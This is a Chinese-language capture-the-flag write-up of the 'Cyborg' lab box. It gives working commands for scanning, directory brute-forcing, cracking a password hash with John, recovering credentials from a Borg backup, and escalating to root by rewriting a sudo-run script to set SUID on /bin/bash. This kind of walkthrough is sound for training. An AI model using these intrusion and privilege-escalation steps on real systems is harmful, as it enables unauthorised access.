Cyborg
端口扫描
root@ip-10-10-9-229:~# nmap -sT -p- --min-rate 1000 10.10.15.226
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-20 16:44 BST
Nmap scan report for ip-10-10-15-226.eu-west-1.compute.internal (10.10.15.226)
Host is up (0.020s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 02:E1:EB:72:EF:E3 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 5.36 seconds
80 - HTTTP
root@ip-10-10-9-229:~# gobuster dir -u http://10.10.15.226/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.15.226/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/08/20 16:45:21 Starting gobuster
===============================================================
/index.html (Status: 200)
/admin (Status: 301)
/etc (Status: 301)
note
我发现在 /etc 目录下对应的存在一些配置文件以及密码
- passwd : 一个 MD5 加密的密码
- squid 一个配置文件, 不过也告诉了我们这个对应的服务信息
使用 John 破解密码
root@ip-10-10-9-229:~# john hash.txt --wordlist=`locate rockyou.txt`
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-opencl"
Use the "--format=md5crypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
squidward (?)
1g 0:00:00:00 DONE (2023-08-20 16:48) 1.041g/s 40600p/s 40600c/s 40600C/s 112704..salsabila
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

接着我们访问 /admin 在其中我发现一个留言界面, 这其中 Alex 用户告诉我们存在一个备份 music_archive , 而这个名称就是我们之前破解的密码的用途

接着我发现其中存在一个下载界面, 我下载了其对应的网站内容并解压, 搜索后我在其中发现这样一个内容, 这告诉我们这是一个 Borg 存储程序,
进入官网简单了解后, 尝试利用此工具进行恢复我们的内容
root@ip-10-10-9-229:~/Downloads/home/field/dev/final_archive# borg list .
Enter passphrase for key /root/Downloads/home/field/dev/final_archive:
music_archive Tue, 2020-12-29 14:00:38 [f789ddb6b0ec108d130d16adebf5713c29faf19c44cad5e1eeb8ba37277b1c82]
root@ip-10-10-9-229:~/Downloads/home/field/dev/final_archive# ls
config data hints.5 index.5 integrity.5 nonce README
root@ip-10-10-9-229:~/Downloads/home/field/dev/final_archive# borg list ./::music_archive
Enter passphrase for key /root/Downloads/home/field/dev/final_archive:
drwxr-xr-x alex alex 0 Tue, 2020-12-29 13:55:52 home/alex
-rw-r--r-- alex alex 3637 Mon, 2020-12-28 14:25:14 home/alex/.bashrc
.....
-rw-r--r-- root root 110 Tue, 2020-12-29 13:55:41 home/alex/Documents/note.txt
-rw-r--r-- root root 71 Tue, 2020-12-29 13:57:14 home/alex/Desktop/secret.txt
root@ip-10-10-9-229:~/Downloads/home/field/dev/final_archive# borg extract ./::music_archive
Enter passphrase for key /root/Downloads/home/field/dev/final_archive:
接着我发现其中存在一个 home/alex/Documents/note.txt 查看此文件我发现 Alex 的用户密码
root@ip-10-10-9-229:~/Downloads/home/field/dev/final_archive/home/alex/Documents# cat note.txt
Wow I'm awful at remembering Passwords so I've taken my Friends advice and noting them down!
alex:S3cretP@s3
后渗透
Alex
root@ip-10-10-9-229:~# ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.15.0-128-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
27 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
\alex@ubuntu:~$ \id
uid=1000(alex) gid=1000(alex) groups=1000(alex),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
Alex --> root
我发现 Alex 用户是 sudo 用户组, 并且发现其可以执行一个 sh 文件

查看此文件权限, 发现拥有者是 alex 所以我重写了此文件内容进行提权
alex@ubuntu:/etc/mp3backups$ chmod 777 backup.sh
alex@ubuntu:/etc/mp3backups$ cat << EOF > backup.sh
#!/bin/bash
chmod u+s /bin/bash
EOF
alex@ubuntu:/etc/mp3backups$ cat backup.sh
#!/bin/bash
chmod u+s /bin/bash
alex@ubuntu:/etc/mp3backups$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1037528 Jul 12 2019 /bin/bash
alex@ubuntu:/etc/mp3backups$ sudo /etc/mp3backups/backup.sh
alex@ubuntu:/etc/mp3backups$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1037528 Jul 12 2019 /bin/bash
alex@ubuntu:/etc/mp3backups$ /bin/bash -p
bash-4.3# id
uid=1000(alex) gid=1000(alex) euid=0(root) groups=1000(alex),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)